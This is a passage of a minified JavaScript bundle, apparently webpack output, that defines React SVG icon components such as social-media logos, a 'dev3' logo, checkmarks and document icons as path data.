9.707l-7.646 7.647-.708-.708L8.293 9Z",clipRule:"evenodd"})))}},92542:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{d:"M16 1H4a3 3 0 0 0-3 3v12a3 3 0 0 0 3 3h12a3 3 0 0 0 3-3V4a3 3 0 0 0-3-3ZM4 0a4 4 0 0 0-4 4v12a4 4 0 0 0 4 4h12a4 4 0 0 0 4-4V4a4 4 0 0 0-4-4H4Z",clipRule:"evenodd"})))}},88262:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 12"},t),n||(n=l.createElement("path",{d:"m15.362 1.345-9.907 10.38L.638 6.678l.724-.69 4.093 4.287L14.638.655l.724.69Z",clipRule:"evenodd"})))}},90173:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=a.createElement("path",{d:"M10.5.5a9 9 0 1 0 0 18 9 9 0 0 0 0-18Zm.548 6.96a1.66 1.66 0 1 1-3.32 0 1.66 1.66 0 0 1 3.32 0Zm5.713 2.302c-.487.628-4.478 2.77-6.072.982 0 0 2.833 1.265 6.072-.982Zm-1.956-.726a.355.355 0 1 1 .71 0 .355.355 0 0 1-.71 0Zm-2.698 8.658c-.12-.851-.14-3.492 3.91-7.012 1.012-.879 2.353-2.944-.402-3.886-1.42-.485-2.094-.732-2.684-.964a1.14 1.14 0 0 0-.529-.69 2.332 2.332 0 0 0-1.718-.135l-.01.003c-2.07-.435-4.44.36-5.37 1.822-.87 1.37-.467 6.06-1.67 7.42a8.35 8.35 0 1 1 8.473 3.442Z"})),l||(l=a.createElement("path",{d:"M9.39 6.316a1.144 1.144 0 1 0-.004 2.288 1.144 1.144 0 0 0 .004-2.288Z"})))}},93041:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 576 512"},t),n||(n=l.createElement("path",{d:"M208 256c35.35 0 64-28.65 64-64s-28.65-64-64-64-64 28.65-64 64c0 35.3 28.7 64 64 64zm256-24h-96c-13.25 0-24 10.75-24 24s10.75 24 24 24h96c13.25 0 24-10.75 24-24s-10.7-24-24-24zm-224 56h-64c-44.2 0-80 35.8-80 80 0 8.8 7.2 16 16 16h192c8.836 0 16-7.164 16-16 0-44.2-35.8-80-80-80zm224-136h-96c-13.25 0-24 10.75-24 24s10.75 24 24 24h96c13.25 0 24-10.75 24-24s-10.7-24-24-24zm48-120H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h448c35.35 0 64-28.65 64-64V96c0-35.35-28.7-64-64-64zm16 384c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h448c8.822 0 16 7.178 16 16v320z"})))}},303:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>f});var n,l,a,c,i,o=r(12115);function s(){return(s=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let f=function(t){return o.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 73 19"},t),n||(n=o.createElement("path",{fill:"#fff",d:"M54.791 13.81H52.78l-.022-4.415-1.99 3.594h-.973l-1.98-3.475v4.296h-2.023V5.48h1.803l2.72 4.807 2.653-4.807h1.802l.022 8.33ZM62.134 13.81l-.608-1.619h-3.273l-.608 1.618h-2.233l3.416-8.329h2.156l3.428 8.33h-2.278Zm-3.24-3.356h1.99L59.89 7.79l-.995 2.665ZM68.57 5.48c2.112 0 3.438 1.178 3.438 3.082 0 1.892-1.326 3.07-3.438 3.07h-1.349v2.178h-2.189V5.48h3.538Zm-.133 4.296c.907 0 1.36-.452 1.36-1.214 0-.773-.453-1.225-1.36-1.225h-1.216v2.439h1.216Z"})),o.createElement("mask",{id:"dev3_logo_svg__a",width:20,height:19,x:26,y:0,maskUnits:"userSpaceOnUse",style:{maskType:"luminance"}},l||(l=o.createElement("path",{fill:"#fff",d:"M45.817.69H26.371v17.69h19.446V.69Z"}))),a||(a=o.createElement("g",{mask:"url(#dev3_logo_svg__a)"},o.createElement("path",{fill:"url(#dev3_logo_svg__b)",d:"M45.816 1.891c-.004-.056-.018-.115-.026-.172-.006-.029-.01-.056-.018-.086l-.032-.097a.973.973 0 0 0-.066-.167l-.034-.057-.016-.03-.009-.014s-.02-.035-.027-.043a5.286 5.286 0 0 0-.112-.133A1.414 1.414 0 0 0 44.93.77a2.177 2.177 0 0 0-.278-.06 3.404 3.404 0 0 0-1.038.042 7.013 7.013 0 0 0-.934.238c-.578.184-1.143.408-1.694.67a30.04 30.04 0 0 0-2.796 1.521c-.813.495-1.504.953-2.066 1.342-.247.171-.468.326-.664.464a32.929 32.929 0 0 0-2.104-2.478c-.208-.221-.42-.435-.638-.64a8.926 8.926 0 0 0-.68-.59 3.498 3.498 0 0 0-.384-.26 1.529 1.529 0 0 0-.231-.11.691.691 0 0 0-.334-.046.46.46 0 0 0-.179.066l-.03.019a.252.252 0 0 0-.035.03l-.023.023a.624.624 0 0 0-.087.13.398.398 0 0 0-.022.053.842.842 0 0 0-.038.334c.014.164.045.325.093.48.174.575.413 1.066.647 1.543.233.477.473.923.71 1.347.248.439.488.854.72 1.246a.72.72 0 0 0-.14.958l-.015.013.027.004a.61.61 0 0 0 .821.177c.38.62.718 1.161 1.001 1.609l.703 1.101.252.388-.249-.39c-.16-.255-.4-.627-.69-1.11-.273-.456-.6-1.006-.95-1.646a.722.722 0 0 0 .134-.96l-.001-.002.2-.155.447-.343-.45.34-.2.153a.626.626 0 0 0-.51-.273.583.583 0 0 0-.25.055 35.23 35.23 0 0 1-.633-1.292 27.08 27.08 0 0 1-.605-1.388c-.193-.485-.378-.998-.485-1.514a1.699 1.699 0 0 1-.04-.354c.046.024.091.051.134.083.102.074.2.155.292.242.392.366.762.815 1.134 1.269.373.453.734.94 1.089 1.436.255.347.505.704.757 1.064l-.238.177.24-.176.314.451c.71 1.034 1.422 2.09 2.115 3.165l.075.115a2.025 2.025 0 0 0-.162 1.54c-.256.189-.512.373-.77.555-.182-.267-.33-.49-.442-.658l-.255-.387.25.388.438.662a46.686 46.686 0 0 1-2.527 1.661c-.645.39-1.292.76-1.944 1.095-.638.335-1.292.628-1.962.877-.323.119-.65.22-.982.3-.313.08-.633.122-.954.125-.305 0-.587-.072-.743-.236a.446.446 0 0 1-.038-.042l-.005-.006-.007-.007-.012-.021c-.15-.216-.47-.934.253-2.551-.164.24-.315.489-.45.747a4.141 4.141 0 0 0-.394 1.03c-.02.1-.034.2-.043.302-.008.108-.004.217.01.325.014.124.045.245.093.36l.056.118.001.002c.005.01.021.04.023.04l.014.018.026.037.054.071c.149.173.334.304.542.382.187.07.383.114.58.13.375.03.751.012 1.122-.05.366-.057.728-.14 1.084-.246a17.318 17.318 0 0 0 2.112-.78c.692-.311 1.381-.655 2.058-1.034a31.932 31.932 0 0 0 2.68-1.671c.23.342.488.718.772 1.132a76.27 76.27 0 0 0 1.53 2.14c.288.386.596.783.93 1.183.333.4.682.81 1.123 1.183.119.102.248.188.386.259a.691.691 0 0 0 .304.076.434.434 0 0 0 .277-.103l.01-.008a.594.594 0 0 0 .117-.16.85.85 0 0 0 .074-.352 1.832 1.832 0 0 0-.016-.272 4.108 4.108 0 0 0-.094-.477c-.166-.6-.373-1.187-.618-1.754a37.535 37.535 0 0 0-1.668-3.406c-.032-.058-.067-.115-.096-.171.505-.51.685-1.291.46-1.997.471-.414.93-.841 1.375-1.281 1.123-1.111 2.161-2.292 3.017-3.59.215-.324.411-.661.587-1.011.183-.353.327-.727.43-1.114.054-.207.083-.418.087-.632l-.001-.162Zm-5.78 12.157c.31.532.606 1.064.878 1.595.272.53.534 1.06.717 1.58.044.123.081.25.11.379.013.054.022.109.026.165v.008a1.471 1.471 0 0 1-.3-.165c-.413-.287-.796-.655-1.153-1.012-.358-.357-.688-.73-1.001-1.088a37.628 37.628 0 0 1-1.644-2.026c-.301-.395-.57-.762-.809-1.097.256-.177.51-.356.763-.54.299.231.657.356 1.025.356.09-.001.181-.01.27-.026l.163.263c.33.539.647 1.075.955 1.608Zm5.18-12.009a2.043 2.043 0 0 1-.098.452c-.113.326-.26.636-.437.926-.185.307-.385.604-.6.888a18.51 18.51 0 0 1-1.441 1.68 34.26 34.26 0 0 1-1.627 1.587c-.436.398-.883.79-1.34 1.176a1.664 1.664 0 0 0-1.697-.21l-.008-.01a52.963 52.963 0 0 0-2.214-3.16c-.095-.126-.192-.248-.289-.371a32.735 32.735 0 0 1 2.76-1.733c.412-.233.858-.464 1.33-.696.474-.232.98-.457 1.516-.665.552-.22 1.117-.401 1.691-.544.298-.073.6-.124.905-.154a3 3 0 0 1 .9.031c.067.016.134.036.2.061a.885.885 0 0 1 .181.091.672.672 0 0 1 .134.12c.014.023.03.046.047.067v.004l.015.03.029.06c.027.048.016.061.023.086 0 .01.006.021.01.032.002.01 0 .032.004.047 0 .034.01.064.008.1l-.003.105Z"}))),c||(c=o.createElement("path",{fill:"#fff",d:"M0 13.646V5.48h3.588c2.516 0 4.24 1.575 4.24 4.083s-1.724 4.083-4.24 4.083H0Zm2.147-1.843h1.355c1.29 0 2.157-.828 2.157-2.24 0-1.411-.867-2.24-2.157-2.24H2.147v4.48ZM10.695 11.861h3.967v1.785H8.57V5.48h5.951v1.785h-3.826v1.377h3.371v1.726h-3.371v1.493ZM21.578 5.48h2.125l-3.253 8.166h-2.114L15.095 5.48h2.32l2.06 5.32 2.103-5.32ZM28.021 8.747c1.28.291 1.952 1.178 1.952 2.345 0 1.388-1.02 2.717-3.307 2.717-1.052 0-2.168-.28-2.949-.804l.78-1.739a3.66 3.66 0 0 0 2.104.677c.726 0 1.203-.303 1.203-.851 0-.49-.336-.794-1.16-.794h-.9V8.84L27.1 7.265h-2.992V5.48h5.485v1.447l-1.572 1.82Z"})),i||(i=o.createElement("defs",null,o.createElement("linearGradient",{id:"dev3_logo_svg__b",x1:36.094,x2:36.094,y1:.689,y2:18.381,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#BB86FC"}),o.createElement("stop",{offset:1,stopColor:"#794FAD"})))))}},93237:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 16"},t),n||(n=l.createElement("path",{d:"M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z"})))}},23464:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 18 22"},t),n||(n=l.createElement("path",{d:"M10.16 5.844V0H1.089C.485 0 0 .46 0 1.031V20.97C0 21.54.485 22 1.089 22h15.24c.602 0 1.088-.46 1.088-1.031V6.875h-6.169c-.598 0-1.088-.464-1.088-1.031Zm2.902 10.14c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516v.343Zm0-2.75c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516v.343Zm0-3.093v.343c0 .284-.244.516-.544.516h-7.62c-.299 0-.544-.232-.544-.516v-.343c0-.284.245-.516.544-.516h7.62c.3 0 .544.232.544.516Zm4.355-4.903V5.5H11.61V0h.277c.29 0 .567.107.77.3L17.1 4.513c.204.193.318.455.318.726Z"})))}},20892:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 29"},t),n||(n=l.createElement("path",{fill:"#1C1C1C",d:"M13.716 2.263c1.067-1.847 3.732-1.847 4.799 0l13.02 22.552c1.067 1.847-.266 4.156-2.399 4.156H3.095c-2.133 0-3.466-2.309-2.4-4.156L13.717 2.263Z"})))}},58553:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 14 13"},t),n||(n=l.createElement("path",{d:"M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z",clipRule:"evenodd"})))}},55977:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"})))}},47111:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 14 18"},t),n||(n=l.createElement("path",{d:"M2 .667h6.667l5 5v10A1.667 1.667 0 0 1 12 17.333H2a1.667 1.667 0 0 1-1.667-1.666V2.333A1.667 1.667 0 0 1 2 .667ZM3.667 9a.833.833 0 1 0 0 1.667h6.666a.833.833 0 1 0 0-1.667H3.667Zm-.834 4.167c0-.46.373-.834.834-.834h6.666a.833.833 0 1 1 0 1.667H3.667a.833.833 0 0 1-.834-.833Zm.834-7.5a.833.833 0 0 0 0 1.666h1.666a.833.833 0 1 0 0-1.666H3.667Z",clipRule:"evenodd"})))}},37414:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"M64 0C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v80c0 6.1 3.4 11.6 8.8 14.3s11.9 2.1 16.8-1.5L309.3 416H448c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64H64z"})))}},67616:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 22 22"},t),n||(n=l.createElement("path",{d:"M7.358 17.006c0 .087-.102.157-.23.157-.147.013-.249-.057-.249-.157 0-.088.102-.157.231-.157.133-.014.248.056.248.157Zm-1.379-.197c-.031.088.058.188.19.214.116.044.25 0 .276-.087.026-.087-.058-.188-.191-.227-.115-.03-.244.013-.275.1Zm1.96-.074c-.128.03-.217.114-.204.214.014.087.13.144.262.114.129-.031.218-.114.204-.201-.013-.083-.133-.14-.261-.127ZM10.86 0C4.705 0 0 4.599 0 10.656c0 4.843 3.096 8.988 7.518 10.446.568.1.767-.244.767-.528 0-.271-.013-1.765-.013-2.682 0 0-3.105.655-3.757-1.301 0 0-.505-1.27-1.233-1.599 0 0-1.015-.685.071-.672 0 0 1.105.087 1.712 1.127.972 1.685 2.6 1.2 3.234.913.102-.7.39-1.184.71-1.472-2.48-.271-4.982-.625-4.982-4.826 0-1.201.338-1.804 1.047-2.572-.115-.284-.492-1.455.116-2.966.927-.283 3.06 1.18 3.06 1.18.887-.245 1.84-.372 2.786-.372.944 0 1.898.127 2.785.372 0 0 2.133-1.468 3.06-1.18.608 1.516.231 2.682.116 2.966.71.773 1.144 1.375 1.144 2.572 0 4.214-2.612 4.55-5.092 4.826.408.345.754 1 .754 2.026 0 1.472-.013 3.293-.013 3.651 0 .284.204.629.767.528C18.993 19.643 22 15.5 22 10.656 22 4.599 17.01 0 10.858 0ZM4.31 15.062c-.057.044-.044.145.031.228.071.07.173.1.231.043.058-.043.044-.144-.031-.227-.071-.07-.173-.1-.23-.044Zm-.479-.353c-.03.056.014.126.102.17.071.044.16.03.191-.03.031-.057-.013-.127-.102-.17-.089-.027-.16-.014-.19.03Zm1.437 1.554c-.07.057-.044.188.058.271.102.1.23.114.288.044.058-.057.031-.188-.057-.271-.098-.1-.231-.113-.289-.044Zm-.505-.642c-.071.044-.071.158 0 .258.07.1.19.144.248.1.071-.056.071-.17 0-.27-.062-.1-.177-.144-.248-.088Z"})))}},71537:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 18"},t),n||(n=a.createElement("path",{d:"M9 1.167a7.833 7.833 0 1 0 0 15.666A7.833 7.833 0 0 0 9 1.167ZM.167 9a8.833 8.833 0 1 1 17.666 0A8.833 8.833 0 0 1 .167 9Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M10 8v5.333H8V8h2ZM8 5.667a1 1 0 0 1 1-1h.009a1 1 0 0 1 0 2H9a1 1 0 0 1-1-1Z",clipRule:"evenodd"})))}},32473:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 448 512"},t),n||(n=l.createElement("path",{d:"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"})))}},75813:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 16"},t),n||(n=a.createElement("path",{fill:"#fff",fillOpacity:.2,fillRule:"evenodd",d:"M15.101 1.872c-.855-.86-2.4-.837-3.457.224L8.073 5.68c-1.057 1.062-1.08 2.617-.223 3.477a.552.552 0 0 1-.783.78C5.705 8.57 5.882 6.314 7.29 4.901l3.57-3.585c1.41-1.414 3.66-1.593 5.024-.224 1.361 1.367 1.185 3.623-.223 5.036l-1.786 1.793a.552.552 0 0 1-.782-.78l1.785-1.792c1.057-1.062 1.08-2.617.223-3.477Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{fill:"#fff",fillOpacity:.2,fillRule:"evenodd",d:"M9.946 6.21a.552.552 0 0 1 .782.001c1.361 1.367 1.184 3.623-.223 5.037l-3.571 3.584c-1.409 1.414-3.66 1.592-5.023.224-1.362-1.366-1.185-3.623.223-5.036l1.785-1.793a.552.552 0 1 1 .783.78l-1.785 1.792c-1.058 1.062-1.08 2.617-.224 3.477.856.86 2.401.837 3.458-.224l3.57-3.584c1.058-1.062 1.081-2.617.224-3.477a.552.552 0 0 1 .001-.782Z",clipRule:"evenodd"})))}},96995:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 448 512"},t),n||(n=l.createElement("path",{d:"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"})))}},63773:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 12"},t),n||(n=l.createElement("path",{d:"M4.917 1a.75.75 0 0 1 .75-.75H16.5a.75.75 0 0 1 0 1.5H5.667a.75.75 0 0 1-.75-.75ZM4.917 6a.75.75 0 0 1 .75-.75H16.5a.75.75 0 0 1 0 1.5H5.667a.75.75 0 0 1-.75-.75ZM4.917 11a.75.75 0 0 1 .75-.75H16.5a.75.75 0 0 1 0 1.5H5.667a.75.75 0 0 1-.75-.75ZM.5 1a1 1 0 0 1 1-1h.009a1 1 0 0 1 0 2H1.5a1 1 0 0 1-1-1ZM.5 6a1 1 0 0 1 1-1h.009a1 1 0 0 1 0 2H1.5a1 1 0 0 1-1-1ZM.5 11a1 1 0 0 1 1-1h.009a1 1 0 1 1 0 2H1.5a1 1 0 0 1-1-1Z",clipRule:"evenodd"})))}},54024:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},t),n||(n=l.createElement("path",{fillRule:"evenodd",d:"M24 2H0V0h24v2Zm0 10H0v-2h24v2Z",clipRule:"evenodd"})))}},12901:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 46 61"},t),n||(n=a.createElement("path",{fill:"#fff",d:"M45.874 30.425 16.278 56.206V4.645l29.596 25.78Z"})),l||(l=a.createElement("path",{fill:"#fff",d:"M30.643 17.964v24.231H.874v-24.23z"})))}},53133:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 38 9"},t),n||(n=l.createElement("path",{fill:"#fff",fillOpacity:.5,fillRule:"evenodd",d:"M37.439 7.728a1.5 1.5 0 0 1-1.862 1.016L19 3.868 2.423 8.744a1.5 1.5 0 1 1-.846-2.878L19 .74l17.423 